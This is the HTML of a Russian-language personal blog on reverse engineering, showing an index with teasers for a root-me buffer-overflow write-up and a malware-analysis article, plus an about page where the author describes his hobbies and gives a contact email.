
<file: index.html>
<!DOCTYPE html>
<html lang="">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="./style.css" type="text/css">
  <title></title>
</head>

<body>
    <div class="centered">
        <header id="header" class="header">
            <div class="logo-wrapper">
                <a href="./index.html" class="logo">Just interested guy</a>
            </div>
            <nav class="site-navbar">
                <ul id="menu" class="menu">
                <li class="menu-item">
                <a class="menu-item-link" href="./index.html">Главная</a>
                </li><li class="menu-item">
                <a class="menu-item-link" href="./about/about.html">О себе</a>
                </li>
                </ul>
            </nav>
        </header>
        <div class="main-content">
        <article class="post">
            <header class="post-header">
                <h1 class="post-title"><a class="post-link" href="./posts/BOF_64.html">Решение интересного задания на переполнение буфера с root-me.org</a></h1>
            </header>
            <div class="post-content">
                <div class="post-summary">
                    Исполняемый файл представляет собой 64-разрядный ELF. Описание задачи выглядит следующим образом: "Find a way to exploit this binary to read the flag in .passwd."
                <br>
                <br>
                Для выполнения этого задания мне понадобилось изучить некоторые особенности работы функции malloc() в уязвимых версиях библиотеки libc, а также составить приличную цепочку ROP (return-oriented programming). 
                <br>
                Таким ненормальным программированием я еще не занимался).
                </div>
                <div class="read-more">
                    <a href="./posts/BOF_64.html" class="read-more-link">Читать далее...</a>
                </div>
            </div>
        </article>
        <hr style="width: 95%;">
        <article class="post">
            <header class="post-header">
                <h1 class="post-title"><a class="post-link" href="./posts/VPO_article.html">Экстенсивный подход. Как много техник можно обнаружить в одном образце вредоносного программного обеспечения (ВПО)</a></h1>
            </header>
            <div class="post-content">
                <div class="post-summary">
                    <img src="./images/morti_20_mins_clean.jpg" alt="">
                    <p>&mdash; "Прошу расшифровать трафик в адрес ..." - описание задачи в трэкере.
                    <br>
                    &mdash; "Давай, Морти! Приключение на 20 минут. Зашли и вышли."
                    <br>
                    Но, как и у героев мультфильма, приключение несколько затянулось. Расшифрованный трафик только привлек внимание и подогрел интерес к обнаруженному образцу. Самая любопытная часть исследования, а именно используемые ВПО техники, и будет изложена в данной статье. 
                    </p>
                </div>
                <div class="read-more">
                    <a href="./posts/VPO_article.html" class="read-more-link">Читать далее...</a>
                </div>
            </div>
        </article>
        
        </div>
    </div>
</body>
</html>
</file>

<file: about/about.html>
<!DOCTYPE html>
<html lang="">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../style.css" type="text/css">
    <title></title>
</head>

<body>
    <div class="centered">
        <header id="header" class="header">
            <div class="logo-wrapper">
                <a href="../index.html" class="logo">Just interested guy</a>
            </div>
            <nav class="site-navbar">
                <ul id="menu" class="menu">
                <li class="menu-item">
                <a class="menu-item-link" href="../index.html">Главная</a>
                </li><li class="menu-item">
                <a class="menu-item-link" href="./about.html">О себе</a>
                </li>
                </ul>
            </nav>
        </header>
        <div class="main-content">
            <article class="single">
            <h1 class="post-title">О себе</h1>
            Меня зовут Павел. В 2018 года я увлекся реверс-инжинирингом. Началом увлекательного путешествия в мир ассемблерного кода, отладчиков, декомпиляторов и т.п. для меня стала задача по замене wi-fi модуля в ноутбуке одного известного производителя. Дело в том, что в прошивке UEFI присутствовал список "белого" оборудования, который препятствовал простой замене одного модуля на другой. После извлечения прошивки, ее анализа и успешном патче условия проверки "белого списка", я осознал, что эта деятельность увлекательнее той, которой я зарабатываю себе на хлеб. По определенным причинам место работы я так и не сменил, но с тех пор в свободное время я решаю всевозможные crackme, анализирую вредоносное программное обеспечение, изучаю языки программирования (лично мне очень понравился C, хотя большую часть задач я решаю на Python'е).
            <h1 class="post-title">Чем я увлекаюсь</h1>
            Мне нравится читать статьи и книги, касающиеся анализа вредоносного ПО, реверс-инжиниринга и иногда пентеста. Для меня рок-звездами российского мира IT являются Марк Ермолов, Максим Горячий, Дмитрий Скляров, Алиса Шевченко, Александр Ермолов, Николай Шлей. 
            <br><br>
            Помимо анализа ПО мне так же интересно изучать как работает "железо" (какое-то время я даже работал в сервисном центре). Мне нравится ремонтировать различную технику, "играть" с программаторами, логическими анализаторами, осциллографами.
            <br><br>
            Если говорить о других увлечениях, то я очень люблю спорт практически в любых его проявдениях. Я катаюсь на сноуборде, горных лыжах, вейкборде, водных лыжах, занимался виндсерфингом, прыгал с парашутом, обожаю прыжки на батуте, люблю играть в футбол и воллейбол (хоть и не очень хорошо это делаю). Конечно после увлечения IT, а также из-за несовершенства человеческого организма (которому в моем случае требуется около 7-8 часов сна для полноценного отдыха) на спорт остается не так много времени, как хотелось бы.
            <br><br>
            Ну и пожалуй главным моим увлечением на сегодняшний день является моя дочь). Очень люблю эту маленькую вредину)
            <h1 class="post-title">Для чего все это</h1>
            В первую очередь для себя. В какой-то момент я понял, что мне иногда приходится тратить существенный объем времени на поиск ответов, которые я уже когда-то находил, анализ информации, которую уже анализировал и т.п. В то время я никаким образом не записывал или не структурировал информацию. Сейчас пробую исправить эту ситуацию. И хотя на написание статей тратится достаточно много времени, думаю польза от них есть, как минимум в том, что в попытках объяснить что-либо себе будущему, я лучше пойму предметную область. К сожалению не все статьи можно выкладывать из-за определенных ограничений, но надеюсь со временем количество таких ограничений уменьшится.
            <h1 class="post-title">Контакты</h1>
            Если у вас есть вопросы ко мне или вы хотите подкинуть какую-нибудь интересную задачку по реверсу, то буду рад, если смогу помочь.
            <br><br>
            Email: sdiskein@ya.ru
            </article>
        </div>
    </div>
</body>
</html>
</file>


